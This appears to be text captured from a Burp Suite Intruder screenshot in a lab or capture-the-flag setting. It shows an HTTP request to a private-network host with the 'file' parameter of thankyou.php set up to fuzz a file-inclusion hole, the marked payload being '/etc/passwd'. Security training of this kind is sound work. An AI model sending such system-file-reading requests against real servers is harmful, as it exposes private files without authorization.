 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.184.137 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /thankyou.php?file=§/etc/passwd§ HTTP/1.1
2 Host: 192.168.184.137
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.184.137/contact.php
9 Upgrade-Insecure-Requests: 1